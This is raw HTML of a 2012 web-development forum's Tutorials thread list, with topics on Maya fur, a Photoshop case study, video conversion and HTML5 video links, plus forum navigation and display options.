                	<a class="title" href="showthread.php?56029-Fort-Wayne-graduation-gowns-Fort-Wayne-graduation-cap-and-gown&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_56029">Fort Wayne graduation gowns-Fort Wayne graduation cap and gown</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?64517-Parker&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Parker on 10 Oct 2012 11:25 PM">Parker</a>,&nbsp;10 Oct 2012&nbsp;11:25 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=56029" onclick="who(56029); return false;" class="understate">0</a></li>
				<li>Views: 36,391</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64517-Parker&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Parker is offline"><strong>Parker</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64517-Parker&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64517&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10 Oct 2012, <span class="time">11:25 PM</span>
			<a href="showthread.php?56029-Fort-Wayne-graduation-gowns-Fort-Wayne-graduation-cap-and-gown&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=203141#post203141" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55616">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I recently attended an interview and i was given a week time to model an animal and then applying fur to it, I am specialized in modelling and texturing. 
 
So anyone please guide me any websites or tutorial that teach us to make it effective learning for me. 
 
Thanks in advance.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55616-How-to-apply-fur-for-animals-in-maya&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55616">How to apply fur for animals in maya?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?65848-hitsandy&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by hitsandy on 25 Sep 2012 01:35 AM">hitsandy</a>,&nbsp;25 Sep 2012&nbsp;01:35 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55616" onclick="who(55616); return false;" class="understate">1</a></li>
				<li>Views: 45,789</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?65772-calvinclien&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="calvinclien is offline"><strong>calvinclien</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?65772-calvinclien&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=65772&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://www.organizersindia.com/?page_id=2411" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>28 Sep 2012, <span class="time">01:46 AM</span>
			<a href="showthread.php?55616-How-to-apply-fur-for-animals-in-maya&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=201603#post201603" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55149">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="We have another awesome Photoshop casestudy for you today. Instead of a traditional tutorial, this is a case-study of the steps involved in constructing the sleek Photoshop piece ‘Explosion of Colors and Shapes’ by Andre Meca. 
 
You can see how every detail was assembled, and how the composition...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55149-Photoshop-Case-study-Explosion-of-Colors-and-Shapes-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55149">Photoshop Case-study: Explosion of Colors and Shapes P.1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?64517-Parker&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Parker on 24 Aug 2012 05:50 AM">Parker</a>,&nbsp;24 Aug 2012&nbsp;05:50 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55149" onclick="who(55149); return false;" class="understate">0</a></li>
				<li>Views: 40,970</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64517-Parker&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Parker is offline"><strong>Parker</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64517-Parker&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64517&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>24 Aug 2012, <span class="time">05:50 AM</span>
			<a href="showthread.php?55149-Photoshop-Case-study-Explosion-of-Colors-and-Shapes-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=197671#post197671" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55045">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="&quot;I just got a new JVC Enverio Camcorderand it records videos to MOD but windows movie maker isnt compatible with it so whats the fastest file to convert it to or do you know a quick alternative&quot; 
 
To burn AVI to DVD, you need a AVI to DVD Burner or a AVI to DVD Convert to help you convert AVI to...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55045-Burn-AVI-files-to-DVD-with-AVI-to-DVD-Burner&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55045">Burn AVI files to DVD with AVI to DVD Burner</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?62241-vivian201223&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by vivian201223 on 19 Aug 2012 09:44 PM">vivian201223</a>,&nbsp;19 Aug 2012&nbsp;09:44 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="avi to dvd, avi to dvd converter, burn avi to dvd, convert avi to dvd" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55045" onclick="who(55045); return false;" class="understate">0</a></li>
				<li>Views: 51,188</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?62241-vivian201223&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="vivian201223 is offline"><strong>vivian201223</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?62241-vivian201223&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=62241&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://www.iorgsoft.com/AVCHD-Video-Converter/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>19 Aug 2012, <span class="time">09:44 PM</span>
			<a href="showthread.php?55045-Burn-AVI-files-to-DVD-with-AVI-to-DVD-Burner&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=197153#post197153" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_54745">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="IT Reseller News : ITVarNews is one of the biggest IT news portal provides IT news, Computer news, Latest IT news, Information Technology news, Computer technology news, IT channel news. ITVAR News offers information on IT Industry and products, solutions, IT market news for computer resellers and...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?54745-Latest-It-New&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_54745">Latest It New</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?64843-itvarnews&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by itvarnews on 30 Jul 2012 08:20 AM">itvarnews</a>,&nbsp;30 Jul 2012&nbsp;08:20 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=54745" onclick="who(54745); return false;" class="understate">0</a></li>
				<li>Views: 40,449</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64843-itvarnews&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="itvarnews is offline"><strong>itvarnews</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64843-itvarnews&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64843&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>30 Jul 2012, <span class="time">08:20 AM</span>
			<a href="showthread.php?54745-Latest-It-New&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=195497#post195497" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_54694">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="How do I embed multiple links onto an HTML 5 video? 
 
Just like how you can do it on Youtube. Anyone know? I'm trying to make an interactive video for teachers and students where the students could directly choose their answers straight off the video.  
 
Thanks">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?54694-Embeding-links-to-HTML-5-video&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_54694">Embeding links to HTML 5 video</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?63091-jonathanraxa&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by jonathanraxa on 26 Jul 2012 04:09 PM">jonathanraxa</a>,&nbsp;26 Jul 2012&nbsp;04:09 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=54694" onclick="who(54694); return false;" class="understate">0</a></li>
				<li>Views: 40,806</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?63091-jonathanraxa&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="jonathanraxa is offline"><strong>jonathanraxa</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?63091-jonathanraxa&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=63091&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>26 Jul 2012, <span class="time">04:09 PM</span>
			<a href="showthread.php?54694-Embeding-links-to-HTML-5-video&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=195267#post195267" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="f78ecfec274152bd85c9c8cc1b474129" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="34" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		<form action="forumdisplay.php?34-Tutorials/page5&amp;s=f78ecfec274152bd85c9c8cc1b474129" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="34" /><input type="hidden" name="s" value="f78ecfec274152bd85c9c8cc1b474129" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 6</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 40 of 206">1</a></span><span><a href="forumdisplay.php?34-Tutorials/page2&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 41 to 80 of 206">2</a></span><span><a href="forumdisplay.php?34-Tutorials/page3&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 81 to 120 of 206">3</a></span><span><a href="forumdisplay.php?34-Tutorials/page4&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 121 to 160 of 206">4</a></span><span><a href="forumdisplay.php?34-Tutorials/page5&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 161 to 200 of 206">5</a></span>
		
		<span class="separator">...</span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?34-Tutorials/page2&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Next Page - Results 41 to 80 of 206"><img src="images/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?34-Tutorials/page6&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Last Page - Results 201 to 206 of 206">Last<img src="images/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div class="clear"></div>

<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="popupctrl"><span class="ctrlcontainer">Tutorials</span></a>
		<a href="forumdisplay.php?34-Tutorials#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=f78ecfec274152bd85c9c8cc1b474129">Settings</a></li>
		<li><a href="private.php?s=f78ecfec274152bd85c9c8cc1b474129">PM's</a></li>
		<li><a href="subscription.php?s=f78ecfec274152bd85c9c8cc1b474129">Subscriptions</a></li>
		<li><a href="online.php?s=f78ecfec274152bd85c9c8cc1b474129">Who's Online</a></li>
		<li><a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129">Search Forums</a></li>
		<li><a href="index.php?s=f78ecfec274152bd85c9c8cc1b474129">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?63-Forum-Rules&amp;s=f78ecfec274152bd85c9c8cc1b474129">Forum Rules</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?43-Please-Read-Before-Posting&amp;s=f78ecfec274152bd85c9c8cc1b474129">Please Read Before Posting</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=f78ecfec274152bd85c9c8cc1b474129">Web Design, Graphic Design and Scripting Languages</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-Web-Design-HTML-Reference-and-CSS&amp;s=f78ecfec274152bd85c9c8cc1b474129">Web Design, HTML Reference and CSS</a></li>
			
		
			
				<li><a href="forumdisplay.php?5-Client-amp-Server-Side-Scripting-(PHP-ASP-JavaScript)&amp;s=f78ecfec274152bd85c9c8cc1b474129">Client &amp; Server Side Scripting (PHP, ASP, JavaScript)</a></li>
			
		
			
				<li><a href="forumdisplay.php?3-Graphic-Design&amp;s=f78ecfec274152bd85c9c8cc1b474129">Graphic Design</a></li>
			
		
			
				<li><a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129">Tutorials</a></li>
			
		
			
				<li><a href="forumdisplay.php?11-Website-Design-Reviews&amp;s=f78ecfec274152bd85c9c8cc1b474129">Website Design Reviews</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=f78ecfec274152bd85c9c8cc1b474129">SEO, Marketing, Hosting and Business</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=f78ecfec274152bd85c9c8cc1b474129">Search Engine Optimization and Marketing</a></li>
			
		
			
				<li><a href="forumdisplay.php?9-Freelancing&amp;s=f78ecfec274152bd85c9c8cc1b474129">Freelancing</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?61-Job-Offers&amp;s=f78ecfec274152bd85c9c8cc1b474129">Job Offers</a></li>
			
		
			
				<li><a href="forumdisplay.php?62-Freelancer-Portfolios&amp;s=f78ecfec274152bd85c9c8cc1b474129">Freelancer Portfolios</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-Web-Hosting-and-Domain-Names&amp;s=f78ecfec274152bd85c9c8cc1b474129">Web Hosting and Domain Names</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-Monetizing-Websites&amp;s=f78ecfec274152bd85c9c8cc1b474129">Monetizing Websites</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?59-Chillout-Area&amp;s=f78ecfec274152bd85c9c8cc1b474129">Chillout Area</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?10-The-Lounge&amp;s=f78ecfec274152bd85c9c8cc1b474129">The Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?44-General-Questions&amp;s=f78ecfec274152bd85c9c8cc1b474129">General Questions</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?42-WDF-Topics&amp;s=f78ecfec274152bd85c9c8cc1b474129">WDF Topics</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?29-WDF-News-and-Announcements&amp;s=f78ecfec274152bd85c9c8cc1b474129">WDF News and Announcements</a></li>
			
		
			
				<li><a href="forumdisplay.php?13-WDF-Suggestions&amp;s=f78ecfec274152bd85c9c8cc1b474129">WDF Suggestions</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div> 
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?34-Tutorials#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Forum Information and Options</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		<div id="forum_moderators" class="forum_info_subblock">
			<h5>Moderators of this Forum</h5>
			<ul class="commalist">
				
					<li><a class="username" href="member.php?19758-Jason&amp;s=f78ecfec274152bd85c9c8cc1b474129">Jason</a></li>
				
			</ul>
		</div>
		
		
	</div>
	

	 
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?34-Tutorials#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="f78ecfec274152bd85c9c8cc1b474129" />
			<input type="hidden" name="f" value="34" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="40" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" >Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" selected="selected">Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?34-Tutorials#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="yahoonews/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="yahoonews/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="yahoonews/statusicon/thread_hot_new-16.png" alt="More than 15 replies or 100 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="yahoonews/statusicon/thread_hot-16.png" alt="More than 15 replies or 100 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="yahoonews/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="yahoonews/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?34-Tutorials#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>
 
<div id="ad_global_above_footer">
</div> 
<div id="footer" class="floatcontainer footer">
	<form action="index.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser">
					
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
	<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Advertise</a></li>
		<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.webdevforums.com">WebDevForums</a></li>
		
		
		<li><a href="archive/index.php">Archive</a></li>
		
		<li><a href="http://www.webdevforums.com/privacy.php">Privacy Statement</a></li>
		
		<li><a href="forumdisplay.php?34-Tutorials#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
<BR>
<div align="center">
<TABLE>
<TR>
	<TD width="190"><B>Related Websites</B></TD>
	<TD width="190"><B>General Web Hosting</B></TD>
	<TD width="190"><B>Platform Based Hosting</B></TD>
	<TD width="190"><B>Programmer's Hosting</B></TD>
	<TD width="190"><B>Special Need's Hosting</B></TD>
</TR>
